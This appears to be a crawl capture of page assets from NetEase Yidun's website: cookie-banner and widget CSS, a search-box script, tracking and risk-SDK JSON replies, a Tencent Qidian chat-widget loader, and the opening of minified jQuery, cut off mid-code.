.ysg_kflttkbox.ysg_zxzxboxm.ysg_thkoyucdx.ysg_zxzxboxderhk{left:auto;right:0}.altumcode-bottom_left .ysg_kflttkbox.ysg_zxzxboxm.ysg_thkoyucdx.ysg_zxzxboxderhk{left:0;right:auto}#s-powered{display:flex;align-items:center;justify-content:space-between;flex-direction:row-reverse}#s-powered2>a,#s-powered>a{margin-right:auto}#s-powered>select{font-size:14px;margin-left:20px;outline:0!important}#cc-changlang1{font-size:14px;font-weight:400;margin-bottom:5px}#cc-changlang,#cc-changlang1{border:1px solid #eee;padding:3px 5px;color:#666}#c-ttl #cc-changlang1{display:none}.ysg_ccdesc{padding:10px;margin-top:10px;border:1px solid var(--cc-webkit-scrollbar-bg);border-radius:.35em}.ysg_ccdesc_tt{font-weight:700;margin-bottom:5px}.ysg_ccdesc_icon{display:inline-block;vertical-align:baseline;width:14px}.ysg_ccdesc_icon img{width:100%}.ysg_sl_inputbox{white-space:nowrap}#ysg_evaluation2{width:400px!important;max-width:calc(100vw - 40px)!important;padding:0!important;overflow:hidden}.yongsy-evaluation2-body{padding:35px 35px 20px!important;max-height:calc(100vh - 80px)!important;position:relative;z-index:1;overflow-x:hidden;overflow-y:auto}.yongsy-evaluation2-body::before{content:"";position:absolute;left:0;top:0;width:100%!important;height:6px!important;background:var(--color-main)}.yongsy-evaluation2-title{font-size:16px;line-height:1.5!important;font-weight:700;color:#333;margin-bottom:10px!important}.yongsy-evaluation2-description{font-size:14px;line-height:1.5!important;color:#848484}.yongsy-evaluation2-message,.yongsy-evaluation2-score{margin-top:30px!important}.yongsy-evaluation2-title2{font-size:14px;line-height:1.5!important;color:#333;margin-bottom:15px!important}.yongsy-evaluation2-score-rating{display:flex;flex-wrap:wrap;margin:0 -3px -6px!important}.yongsy-evaluation2-score-item{min-width:10%!important;padding:0 3px!important;margin-bottom:6px!important;cursor:pointer}.yongsy-evaluation2-score-item>div{width:100%!important;min-width:27px!important;height:34px!important;display:flex;align-items:center;justify-content:center;border:1px solid #e2e2e2;border-radius:1px;font-size:16px;color:#333;pointer-events:none;transition:all .36s}.yongsy-evaluation2-score-item.on>div{color:#fff;background:var(--color-main)}@media screen and (min-width:1200px){.yongsy-evaluation2-score-item:hover>div{color:#fff;background:var(--color-main)}}#cm .c_link:active,#cm .c_link:hover,#s-c-bn:active,#s-c-bn:hover,#s-cnt button+button:active,#s-cnt button+button:hover{background:var(--cc-btn-secondary-bg)!important}.yongsy-evaluation2-textarea{width:100%!important;height:100px!important;border:1px solid #e2e2e2;border-radius:4px;padding:14px 12px!important;font-size:14px;color:#333;resize:none}.yongsy-evaluation2-textarea::-webkit-input-placeholder{color:#cbcbcb}.yongsy-evaluation2-textarea:-moz-placeholder{color:#cbcbcb}.yongsy-evaluation2-textarea::-moz-placeholder{color:#cbcbcb}.yongsy-evaluation2-textarea:-ms-input-placeholder{color:#cbcbcb}.yongsy-evaluation2-button-title{min-width:90px;padding:0 1em!important;line-height:36px!important;background:var(--color-main);color:#fff;border-radius:4px}.yongsy-evaluation2-button-box{text-align:right;margin-top:12px!important}.yongsy-evaluation2-foot{padding:10px 34px!important;border-top:1px solid #e9e9e9;text-align:center}.yongsy-evaluation2-foot a{display:inline-block;vertical-align:middle}#ysg_evaluation2 .altumcode-close{top:30px;right:24px}@media screen and (max-width:1024px){.yongsy-evaluation2-body{padding:30px 15px 15px!important}.yongsy-evaluation2-foot{padding:10px 15px!important}.yongsy-evaluation2-message,.yongsy-evaluation2-score{margin-top:20px!important}.yongsy-evaluation2-score-item>div{min-width:24px!important;height:30px!important}#ysg_evaluation2 .altumcode-close{top:10px;right:10px}}#cm.bar{border-radius:var(--ys-cc-radius)!important;background:var(--ys--cc-bg);backdrop-filter:blur(var(--ys-cc-ms));width:var(--ys-cc-width)!important;max-width:100%!important;bottom:var(--ys-cc-bottom)!important;left:50%!important;transform:translateX(-50%)!important}#c-ttl .c-ttl-word,#c-txt{color:var(--ys-cc-text-color)}#c-bns .c-bn{border-radius:var(--ys-cc-btn-radius)!important;border:1px solid;border-color:var(--cc-btn-primary-bg);transition:all .36s!important}#c-bns #c-s-bn{color:var(--cc-btn-secondary-text)!important;border-color:var(--cc-btn-secondary-bd)!important;background:var(--cc-btn-secondary-bg)!important}#c-bns button.c-bn:first-child{color:var(--cc-btn-primary-text)!important;border-color:var(--ys-cc-sbtn-bd-color)!important}#s-bns button#s-rall-bn,#s-bns button#s-sv-bn{background:#eaeff2!important;color:#333!important}#s-bns button:first-child{background:var(--ys-cc-sbtn-bg)!important;color:var(--ys-cc-sbtn-color)!important}#s-bns button{border-radius:var(--ys-cc-sbtn-radius)!important}.cc_div .act .b-bn .exp::before,.cc_div .b-bn .exp::before{border-color:var(--cc-block-text)!important}#s-c-bn{color:#333!important;background:#eaeff2!important}#s-bns button#s-rall-bn:hover,#s-bns button#s-sv-bn:hover,#s-c-bn:active,#s-c-bn:hover{background:#d8e0e6!important}#s-c-bn::after,#s-c-bn::before{background:#333!important}#cc-changlang,#cc-changlang1{color:var(--ys-cc-text-color)!important;border-radius:var(--ys-cc-btn-radius)!important}#cc-changlang,#cc-changlang1 option{color:#333!important}#c-bns .c-bn:hover{opacity:.9!important}#ys_page_setting #cc--main{z-index:10000!important}#ys_page_setting #cm.bar{bottom:0!important}#ys_page_setting .modal{z-index:10001!important}.ysg-style-select-item{width:100%;border:1px solid #dfe4ec;border-radius:5px;overflow:hidden;transition:all .36s}.ysg-style-select-item:not(:first-child){margin-top:30px}.ysg-style-select-item img{width:100%!important}.ysg-style-select-item{position:relative;z-index:1}.ysg-style-select-btn{position:absolute;right:0;top:0;z-index:5}.ysg-style-select-btn button{margin:0!important;border-radius:0!important;font-size:14px;line-height:26px;height:26px;min-width:42px;box-sizing:border-box;padding:0 10px;opacity:0;transition:all .36s}.ysg-style-select-item:hover{border-color:#0069ff}.ysg-style-select-item:hover .ysg-style-select-btn button{opacity:1}#c-inr-i #c-txt a{color:inherit}.ysg_footer{display:flex}.ysg_xtb_duihao{margin-top:0!important}.ysg_sl_inputgroup_multi .ysg_sl_inputbox:not(:last-child){margin-bottom:8px!important}.ysg_sl_inputgroup_multi .ysg_sl_inputbox{width:100%!important}.ysg_sl_inputgroup_multi .ysg_sl_submit{float:left;width:100%!important}.ysg_e8_fixed.ysg_groupbox18.ysg_dhboxxegffg7 .ysg_e8_inputbox{padding-left:0!important}#cm.bar.slide{opacity:0}.c--anim #cm.bar.slide{transition:none!important}.ysg_yjdyboxeqx .ysg_b3_title{width:auto!important;max-width:8em!important}#altumcode-yongsy-appointment-form .ysg_yybmboxo input{max-width:100%}#altumcode-yongsy-appointment-form.ysg_sl_inputgroup_multi,.ysg_b3_bar.ysg_sl_inputgroup_multi{display:flex!important;justify-content:center;width:auto!important}.ysg_b3_bar.ysg_sl_inputgroup_multi .ysg_b3_title,.ysg_b3_bar.ysg_sl_inputgroup_multi button{flex:none}.ysg_b3_bar.ysg_sl_inputgroup_multi .ysg_b3_input{padding-left:0!important}.ysg_b3_bar.ysg_sl_inputgroup_multi .ysg_b3_title{line-height:32px!important}.ysg_b3_bar.ysg_sl_inputgroup_multi .ysg_b3_inputbox{width:230px!important}.ysg_main_box.ysg_sl_inputgroup_multi .ysg_yybmbox1:not(:first-child){margin-left:10px!important}.cc_div .b-tg .c-tgl~.c-tg.c-ro{background:var(--cc-toggle-bg-on);opacity:.32}@media screen and (max-width:1024px){#altumcode-yongsy-appointment-form.ysg_sl_inputgroup_multi{display:none!important}.ysg_b3_bar.ysg_sl_inputgroup_multi,.ysg_main_box.ysg_sl_inputgroup_multi{flex-direction:column;padding:0 15px!important;text-align:left}.ysg_b3_bar.ysg_sl_inputgroup_multi>*{width:100%!important;margin:0 0 10px!important}.ysg_b3_bar.ysg_sl_inputgroup_multi:last-child{margin-bottom:0!important}}@media screen and (max-width:768px){.ysg_b3_bar.ysg_sl_inputgroup_multi{padding:0!important}.ysg_b3_bar.ysg_sl_inputgroup_multi .ysg_b3_inputbox{width:100%!important;max-width:none!important}}.ysg_dhhmboxcen .ysg_b3_title{width:auto!important;max-width:8em!important}.ysg_dhhmboxcen .ysg_b3_title,.ysg_yjdyboxeqx .ysg_b3_title{white-space:nowrap}.ysg_dhhmboxcen .ysg_b3_bar,.ysg_yjdyboxeqx .ysg_b3_bar{display:flex!important}.ysg_dhhmboxcen .ysg_b3_bar,.ysg_yjdyboxeqx .ysg_b3_bar button{flex:none}@media (max-width:768px){.ysg_dhhmboxcen .ysg_b3_bar,.ysg_yjdyboxeqx .ysg_b3_bar{display:block!important}.ysg_dhhmboxcen .ysg_b3_inputbox,.ysg_yjdyboxeqx .ysg_b3_inputbox{max-width:none!important}.ysg_dhhmboxcen .ysg_b3_title,.ysg_yjdyboxeqx .ysg_b3_title{height:auto!important}.ysg_dhhmboxcen .ysg_b3_inputbox,.ysg_dhhmboxcen .ysg_b3_title,.ysg_yjdyboxeqx .ysg_b3_inputbox,.ysg_yjdyboxeqx .ysg_b3_title{margin:0!important;margin-bottom:10px!important}.ysg_dhhmboxcen .ysg_b3_submit,.ysg_yjdyboxeqx .ysg_b3_submit{margin-left:0!important}}#c-bns .c-bn,#s-bns .c-bn{min-width:9em;width:auto;flex:none}.cc_div .bar #s-inr{max-width:34em}#s-bns{display:flex;overflow:auto}#s-bns .c-bn{max-width:none}#s-bns #s-rall-bn{margin-right:auto!important}@media screen and (max-width:688px){#s-bns .c-bn{font-size:12px;padding:10px 10px;min-width:7em}}:root{--yswp-font24:24px;--yswp-font16:16px;--yswp-lh1d5:1.5;--yswp-lh1d65:1.65;--yswp-btn-h:45px;--yswp-radius10:10px;--yswp-color:#015AFF}.yswp_pub_btn{display:inline-block!important;vertical-align:middle;font-size:var(--yswp-font16);line-height:var(--yswp-btn-h)!important;border-radius:var(--yswp-radius10);color:#fff;background:var(--yswp-color)}.yswp_pub_btn_lg{width:100%!important}#notification_preview .yswp_pub-bottom_right{position:fixed!important;right:var(--altumcode-spacing)!important;bottom:var(--altumcode-spacing)!important;z-index:999}.yswp_cookie_side{width:380px!important;padding:22px 38px 12px!important;max-width:100%!important}.yswp_cookie_side.altumcode-wrapper-rounded{border-radius:var(--yswp-radius10)}.yswp_cookieside_title{font-size:var(--yswp-font24);line-height:var(--yswp-lh1d5)!important;font-weight:700;margin-bottom:2px!important}.yswp_cookieside_description a,.yswp_cookieside_description p{font-size:var(--yswp-font16);line-height:var(--yswp-lh1d65);opacity:.8}.yswp_cookieside_description .yongsy-cookie-side-learn_more{text-decoration:underline}.yswp_cookieside_description{margin-bottom:28px!important}.yswp_cookieside_btn{margin-bottom:10px!important}.yswp_image.altumcode-wrapper{background:0 0}@media (max-width:768px){:root{--yswp-font24:18px;--yswp-font16:14px;--yswp-btn-h:40px;--yswp-radius10:8px}.yswp_cookie_side{position:fixed!important;left:0!important;bottom:0!important}#notification_preview .yswp_pub-bottom_right.yswp_cookie_side{bottom:0!important}.yswp_cookie_side.altumcode-wrapper-rounded{border-radius:0}.yswp_cookie_side{padding:20px 20px 10px!important}.yswp_cookieside_description{margin-bottom:15px!important}.yswp_cookieside_btn{margin-bottom:5px!important}.yswp_cookie_side{width:100%!important}}.yswp_appointment .ysg_yybmboxo input{border:0!important}.yongsy_new_side4.yswp_new_side4 .yongsy_ns4_emial_num,.yswp_new_side4.yswp_new_side4 .yongsy_ns4_item:not(.yongsy_ns4_gotop):hover .yongsy_ns4_btntitle{color:var(--tipcolor)}#s-powered2{font-size:14px;display:none}#cc--main select{outline:0!important}#s-powered2 a{text-decoration:none!important;border:0!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dun.163.com/public/assets/pt_search_search.js?d9f72b8a149c1934a6538a8b44d0d2c2
body_size: 471
content:
I$("baf695a72a383ad46210c481bbb85fab",function(e,t,i){function n(){function e(e){e=e||n;location.href="/search/"+i.encodeURI(e.value)}var n=t.query(".search-search__input");var a=t.query(".search-search__btn");t.addEvent(n,"keydown",function(t){var i=t||window.event;var n=!1;if(void 0!==i.key)n="Enter"===i.key;else if(void 0!==i.keyCode)n=13===i.keyCode;if(n)e(i.target)});t.addEvent(a,"click",function(t){e()})}function a(){var e=t.query(".search-list__descripe",!0);if(e.length)for(var i=0,n=e.length;i<n;i++)$clamp(e[i],{clamp:3,useNativeClamp:!0})}var r=function(){e.init();n();a()};r()},"3616b382937e6e8c17674ea8dbe934bb","aafc411466320be9d3ba078ae6651100","79081a6c425d0cc3082e155f15408b9d");

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://t.gdt.qq.com/conv/web/cookies/jsonp?cb=jsonp_cb_0_1766531614163_956&callback=jsonp_cb_0_1766531614163_956
body_size: 74
content:
jsonp_cb_0_1766531614163_956({"ret":1, "click_id":""})

--- FILE ---
content_type: application/javascript
request_url: https://ir-sdk.dun.163.com/v4/j/up
body_size: 281
content:
{"code":200,"data":{"ed":"llXvrTnr/zJ0Y1K6qRcA0tB/MbrNl0JKPSq/BhOOqhFO8G+OZX7srz6mO+/dppbvWIU78g==","ed2":"","es":"b4b1315226da8b5b1b4bab4ed3f87c27","td":"nsBM0s5YztZFF0RQBAKX22S3LqZhMEvu","tk":"jz9SmQX/PLhFZ0FUVBfSniSmfvc0cB78","ts":1766531613761},"msg":"成功","ok":true}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wp.qiye.qq.com/qidian/2852175932/dd64fcaf30c83dd72f8f3e3527eee5ff
body_size: 4852
content:
(function(global){
    if(global.__WPAV2){
        return;
    }

   
    var flag1 = 21848,
        flag2 = 1,
        flag3 = 1,
        flag_loaded = 28,
        reportCgi = 'http://report.huatuo.qq.com/report.cgi';

    if (location.protocol.indexOf('https') !== -1) {
        reportCgi = 'https://report.huatuo.qq.com/report.cgi';
    }

    var platform = 'pc',
        ua = navigator.userAgent;

    if (/(?:iphone|ipad|ipod)/i.test(ua)) {
        platform = 'ios';
    } else if(/android/i.test(ua)) {
        platform = 'android';
    }

    var 
        env = global.__WPAENV || 'production', 
        version = '4.1.0',  
  
        protocol = 'https:',
        hostMap = {
            development: 'dev',
            test: 'oa'
        },

      

        staticBase = global.__WPASTATICBASE,

        host = protocol + '//' + (hostMap[env] || '') + 'wp.qiye.qq.com',
        base = global.__WPABASE || host,

        apiBase = global.__WPABAPIASE || host + '/api',
        stack = [],
        apiStack = [],
        tmpEventBucket = {},
        charset = 'utf-8'; 

    if (!staticBase) {
        if (env === 'development') {
            staticBase = 'https://dev.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else if (env === 'test') {
            staticBase = 'https://oa.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        } else {
            staticBase = 'https://bqq.gtimg.com';
            staticBase += '/qidian/src/wpav2/dist/' + version;
        }

    }
    

    var doc = document,
        head = doc.head || doc.getElementsByTagName("head")[0] || doc.documentElement,
        baseElement = head.getElementsByTagName("base")[0],
        currentlyAddingScript;

    function fetch(uri) {
        var node = doc.createElement("script"),
            sTime;

        node.charset = charset;
        node.async = true;
        node.src = uri;
        node.id = 'LBFnode';

        currentlyAddingScript = node;

        node.onload = node.onreadystatechange = function() {
            if(!this.readyState || this.readyState=='loaded' || this.readyState=='complete') {
                var eTime = +new Date(),
                    timeCost = eTime - sTime;
            }
        };

        sTime = +new Date();
        baseElement ?
            head.insertBefore(node, baseElement) :
            head.appendChild(node);

        currentlyAddingScript = null;
    }

    function getScriptPosition() {
        var scripts = document.getElementsByTagName('script');
        return scripts.length > 0 ? scripts[scripts.length - 1] : null;
    }


    var exports = global.__WPAV2 = {
        version: version,

        base: base,

        staticBase: staticBase,

        apiBase: apiBase,

        env: env,

        protocol: protocol,

        create: function(data){
            data.scriptPosition = getScriptPosition();
            stack.push(data);
        },

        on: function(type, cb){
            tmpEventBucket[type] ?
                tmpEventBucket[type].push(cb) :
                tmpEventBucket[type] = [cb];
        },

        api: function(){
            apiStack.push(arguments);
        },

        ready: function(onReady){
            exports.on('load', onReady);
        },

        getScriptPosition: getScriptPosition,

        _stack: stack,

        _apiStack: apiStack,

        _evtBkt: tmpEventBucket
    };

    fetch(staticBase + '/pk1.js');
})(this);
// 2025-12-24 07:10:36
__WPAV2.create({"custom":{"open":"1","customImg":{"url":"","h":{"type":"3","px":"0"},"v":{"px":"0","type":"3"},"width":"0","height":"0","zoom":"0"},"customType":"1","domId":"webqq-online"},"key":"dd64fcaf30c83dd72f8f3e3527eee5ff","imUrl":"http://q.url.cn/ab5DPS?_type=wpa\u0026qidian=true","cate":"7","qrCodeImg":"//p.qpic.cn/qidian_pic/0/20190801391b6fcefba5dba21d3735093e885e4c/0","customType":"1","domId":"webqq-online","download":"https://admin.qidian.qq.com/mp/mediaPage/downloadQrcode3?url=http%3A%2F%2Fp.qpic.cn%2Fqidian_pic%2F0%2F20190801391b6fcefba5dba21d3735093e885e4c%2F0","roleIM":{"forid":176,"value":"1","uin":"243","data":"243","type":7,"name":"客服组","isOpenCompanyWords":"0","isPub":null,"isKfuin":null},"url":"http://q.url.cn/cdMDgS?_type=wpa\u0026qidian=true","open":"1","createrName":"chris－易盾","customImg":{"height":"0","zoom":"0","url":"","h":{"type":"3","px":"0"},"v":{"px":"0","type":"3"},"width":"0"},"fkfext":"2852175932","isWpaMangoWssOpt":true,"oldKey":"a83e13bcdd0521da0a27196e974195c0","createrUin":2852175932,"fkfuin":2852175932,"roleKey":"roleIM","type":"15","qrcode":"//p.qpic.cn/qidian_pic/0/20190801391b6fcefba5dba21d3735093e885e4c/0","name":"DOM-网页接待","fkfextname":"chris－易盾","createTime":1564989984,"theme":1,"id":113})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dun.163.com/public/assets/t_layout_base_m0.js?ad635514b0eae04ea9be31fec62e7f03
body_size: 90215
content:
!function(t,e){function n(t){var e=dt[t]={};return Q.each(t.split(et),function(t,n){e[n]=!0}),e}function r(t,n,r){if(r===e&&1===t.nodeType){var i="data-"+n.replace(gt,"-$1").toLowerCase();if(r=t.getAttribute(i),"string"==typeof r){try{r="true"===r||"false"!==r&&("null"===r?null:+r+""===r?+r:vt.test(r)?Q.parseJSON(r):r)}catch(o){}Q.data(t,n,r)}else r=e}return r}function i(t){var e;for(e in t)if(("data"!==e||!Q.isEmptyObject(t[e]))&&"toJSON"!==e)return!1;return!0}function o(){return!1}function a(){return!0}function s(t){return!t||!t.parentNode||11===t.parentNode.nodeType}function u(t,e){do t=t[e];while(t&&1!==t.nodeType);return t}function c(t,e,n){if(e=e||0,Q.isFunction(e))return Q.grep(t,function(t,r){var i=!!e.call(t,r,t);return i===n});if(e.nodeType)return Q.grep(t,function(t,r){return t===e===n});if("string"==typeof e){var r=Q.grep(t,function(t){return 1===t.nodeType});if(Rt.test(e))return Q.filter(e,r,!n);e=Q.filter(e,r)}return Q.grep(t,function(t,r){return Q.inArray(t,e)>=0===n})}function l(t){var e=Ft.split("|"),n=t.createDocumentFragment();if(n.createElement)for(;e.length;)n.createElement(e.pop());return n}function f(t,e){return t.getElementsByTagName(e)[0]||t.appendChild(t.ownerDocument.createElement(e))}function p(t,e){if(1===e.nodeType&&Q.hasData(t)){var n,r,i,o=Q._data(t),a=Q._data(e,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)Q.event.add(e,n,s[n][r])}a.data&&(a.data=Q.extend({},a.data))}}function h(t,e){var n;1===e.nodeType&&(e.clearAttributes&&e.clearAttributes(),e.mergeAttributes&&e.mergeAttributes(t),n=e.nodeName.toLowerCase(),"object"===n?(e.parentNode&&(e.outerHTML=t.outerHTML),Q.support.html5Clone&&t.innerHTML&&!Q.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===n&&Vt.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===n?e.selected=t.defaultSelected:"input"===n||"textarea"===n?e.defaultValue=t.defaultValue:"script"===n&&e.text!==t.text&&(e.text=t.text),e.removeAttribute(Q.expando))}function d(t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName("*"):"undefined"!=typeof t.querySelectorAll?t.querySelectorAll("*"):[]}function v(t){Vt.test(t.type)&&(t.defaultChecked=t.checked)}function g(t,e){if(e in t)return e;for(var n=e.charAt(0).toUpperCase()+e.slice(1),r=e,i=me.length;i--;)if(e=me[i]+n,e in t)return e;return r}function m(t,e){return t=e||t,"none"===Q.css(t,"display")||!Q.contains(t.ownerDocument,t)}function y(t,e){for(var n,r,i=[],o=0,a=t.length;o<a;o++)n=t[o],n.style&&(i[o]=Q._data(n,"olddisplay"),e?(!i[o]&&"none"===n.style.display&&(n.style.display=""),""===n.style.display&&m(n)&&(i[o]=Q._data(n,"olddisplay",w(n.nodeName)))):(r=ne(n,"display"),!i[o]&&"none"!==r&&Q._data(n,"olddisplay",r)));for(o=0;o<a;o++)n=t[o],n.style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?i[o]||"":"none"));return t}function x(t,e,n){var r=le.exec(e);return r?Math.max(0,r[1]-(n||0))+(r[2]||"px"):e}function _(t,e,n,r){for(var i=n===(r?"border":"content")?4:"width"===e?1:0,o=0;i<4;i+=2)"margin"===n&&(o+=Q.css(t,n+ge[i],!0)),r?("content"===n&&(o-=parseFloat(ne(t,"padding"+ge[i]))||0),"margin"!==n&&(o-=parseFloat(ne(t,"border"+ge[i]+"Width"))||0)):(o+=parseFloat(ne(t,"padding"+ge[i]))||0,"padding"!==n&&(o+=parseFloat(ne(t,"border"+ge[i]+"Width"))||0));return o}function b(t,e,n){var r="width"===e?t.offsetWidth:t.offsetHeight,i=!0,o=Q.support.boxSizing&&"border-box"===Q.css(t,"boxSizing");if(r<=0||null==r){if(r=ne(t,e),(r<0||null==r)&&(r=t.style[e]),fe.test(r))return r;i=o&&(Q.support.boxSizingReliable||r===t.style[e]),r=parseFloat(r)||0}return r+_(t,e,n||(o?"border":"content"),i)+"px"}function w(t){if(he[t])return he[t];var e=Q("<"+t+">").appendTo(B.body),n=e.css("display");return e.remove(),"none"!==n&&""!==n||(re=B.body.appendChild(re||Q.extend(B.createElement("iframe"),{frameBorder:0,width:0,height:0})),ie&&re.createElement||(ie=(re.contentWindow||re.contentDocument).document,ie.write("<!doctype html><html><body>"),ie.close()),e=ie.body.appendChild(ie.createElement(t)),n=ne(e,"display"),B.body.removeChild(re)),he[t]=n,n}function T(t,e,n,r){var i;if(Q.isArray(e))Q.each(e,function(e,i){n||_e.test(t)?r(t,i):T(t+"["+("object"==typeof i?e:"")+"]",i,n,r)});else if(n||"object"!==Q.type(e))r(t,e);else for(i in e)T(t+"["+i+"]",e[i],n,r)}function E(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i,o,a=e.toLowerCase().split(et),s=0,u=a.length;if(Q.isFunction(n))for(;s<u;s++)r=a[s],o=/^\+/.test(r),o&&(r=r.substr(1)||"*"),i=t[r]=t[r]||[],i[o?"unshift":"push"](n)}}function N(t,n,r,i,o,a){o=o||n.dataTypes[0],a=a||{},a[o]=!0;for(var s,u=t[o],c=0,l=u?u.length:0,f=t===Re;c<l&&(f||!s);c++)s=u[c](n,r,i),"string"==typeof s&&(!f||a[s]?s=e:(n.dataTypes.unshift(s),s=N(t,n,r,i,s,a)));return(f||!s)&&!a["*"]&&(s=N(t,n,r,i,"*",a)),s}function A(t,n){var r,i,o=Q.ajaxSettings.flatOptions||{};for(r in n)n[r]!==e&&((o[r]?t:i||(i={}))[r]=n[r]);i&&Q.extend(!0,t,i)}function C(t,n,r){var i,o,a,s,u=t.contents,c=t.dataTypes,l=t.responseFields;for(o in l)o in r&&(n[l[o]]=r[o]);for(;"*"===c[0];)c.shift(),i===e&&(i=t.mimeType||n.getResponseHeader("content-type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){c.unshift(o);break}if(c[0]in r)a=c[0];else{for(o in r){if(!c[0]||t.converters[o+" "+c[0]]){a=o;break}s||(s=o)}a=a||s}if(a)return a!==c[0]&&c.unshift(a),r[a]}function S(t,e){var n,r,i,o,a=t.dataTypes.slice(),s=a[0],u={},c=0;if(t.dataFilter&&(e=t.dataFilter(e,t.dataType)),a[1])for(n in t.converters)u[n.toLowerCase()]=t.converters[n];for(;i=a[++c];)if("*"!==i){if("*"!==s&&s!==i){if(n=u[s+" "+i]||u["* "+i],!n)for(r in u)if(o=r.split(" "),o[1]===i&&(n=u[s+" "+o[0]]||u["* "+o[0]])){n===!0?n=u[r]:u[r]!==!0&&(i=o[0],a.splice(c--,0,i));break}if(n!==!0)if(n&&t["throws"])e=n(e);else try{e=n(e)}catch(l){return{state:"parsererror",error:n?l:"No conversion from "+s+" to "+i}}}s=i}return{state:"success",data:e}}function k(){try{return new t.XMLHttpRequest}catch(e){}}function $(){try{return new t.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function j(){return setTimeout(function(){Je=e},0),Je=Q.now()}function O(t,e){Q.each(e,function(e,n){for(var r=(Ze[e]||[]).concat(Ze["*"]),i=0,o=r.length;i<o;i++)if(r[i].call(t,e,n))return})}function D(t,e,n){var r,i=0,o=Qe.length,a=Q.Deferred().always(function(){delete s.elem}),s=function(){for(var e=Je||j(),n=Math.max(0,u.startTime+u.duration-e),r=1-(n/u.duration||0),i=0,o=u.tweens.length;i<o;i++)u.tweens[i].run(r);return a.notifyWith(t,[u,r,n]),r<1&&o?n:(a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:Q.extend({},e),opts:Q.extend(!0,{specialEasing:{}},n),originalProperties:e,originalOptions:n,startTime:Je||j(),duration:n.duration,tweens:[],createTween:function(e,n,r){var i=Q.Tween(t,u.opts,e,n,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(i),i},stop:function(e){for(var n=0,r=e?u.tweens.length:0;n<r;n++)u.tweens[n].run(1);return e?a.resolveWith(t,[u,e]):a.rejectWith(t,[u,e]),this}}),c=u.props;for(I(c,u.opts.specialEasing);i<o;i++)if(r=Qe[i].call(u,t,c,u.opts))return r;return O(u,c),Q.isFunction(u.opts.start)&&u.opts.start.call(t,u),Q.fx.timer(Q.extend(s,{anim:u,queue:u.opts.queue,elem:t})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function I(t,e){var n,r,i,o,a;for(n in t)if(r=Q.camelCase(n),i=e[r],o=t[n],Q.isArray(o)&&(i=o[1],o=t[n]=o[0]),n!==r&&(t[r]=o,delete t[n]),a=Q.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete t[r];for(n in o)n in t||(t[n]=o[n],e[n]=i)}else e[r]=i}function M(t,e,n){var r,i,o,a,s,u,c,l,f=this,p=t.style,h={},d=[],v=t.nodeType&&m(t);n.queue||(c=Q._queueHooks(t,"fx"),null==c.unqueued&&(c.unqueued=0,l=c.empty.fire,c.empty.fire=function(){c.unqueued||l()}),c.unqueued++,f.always(function(){f.always(function(){c.unqueued--,Q.queue(t,"fx").length||c.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===Q.css(t,"display")&&"none"===Q.css(t,"float")&&(Q.support.inlineBlockNeedsLayout&&"inline"!==w(t.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",Q.support.shrinkWrapBlocks||f.done(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in e)if(o=e[r],Ve.exec(o)){if(delete e[r],o===(v?"hide":"show"))continue;d.push(r)}if(a=d.length)for(s=Q._data(t,"fxshow")||Q._data(t,"fxshow",{}),v?Q(t).show():f.done(function(){Q(t).hide()}),f.done(function(){var e;Q.removeData(t,"fxshow",!0);for(e in h)Q.style(t,e,h[e])}),r=0;r<a;r++)i=d[r],u=f.createTween(i,v?s[i]:0),h[i]=s[i]||Q.style(t,i),i in s||(s[i]=u.start,v&&(u.end=u.start,u.start="width"===i||"height"===i?1:0))}function R(t,e,n,r,i){return new R.prototype.init(t,e,n,r,i)}function L(t,e){var n,r={height:t},i=0;for(e=e?1:0;i<4;i+=2-e)n=ge[i],r["margin"+n]=r["padding"+n]=t;return e&&(r.opacity=r.width=t),r}function P(t){return Q.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}var F,q,B=t.document,H=t.location,z=t.navigator,W=t.jQuery,U=t.$,G=Array.prototype.push,J=Array.prototype.slice,X=Array.prototype.indexOf,V=Object.prototype.toString,Y=Object.prototype.hasOwnProperty,K=String.prototype.trim,Q=function(t,e){return new Q.fn.init(t,e,F)},Z=/[\-+]?(?:\d*\.|)\d+(?:[eE][\-+]?\d+|)/.source,tt=/\S/,et=/\s+/,nt=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rt=/^(?:[^#<]*(<[\w\W]+>)[^>]*$|#([\w\-]*)$)/,it=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,ot=/^[\],:{}\s]*$/,at=/(?:^|:|,)(?:\s*\[)+/g,st=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,ut=/"[^"\\\r\n]*"|true|false|null|-?(?:\d\d*\.|)\d+(?:[eE][\-+]?\d+|)/g,ct=/^-ms-/,lt=/-([\da-z])/gi,ft=function(t,e){return(e+"").toUpperCase()},pt=function(){B.addEventListener?(B.removeEventListener("DOMContentLoaded",pt,!1),Q.ready()):"complete"===B.readyState&&(B.detachEvent("onreadystatechange",pt),Q.ready())},ht={};Q.fn=Q.prototype={constructor:Q,init:function(t,n,r){var i,o,a;if(!t)return this;if(t.nodeType)return this.context=this[0]=t,this.length=1,this;if("string"==typeof 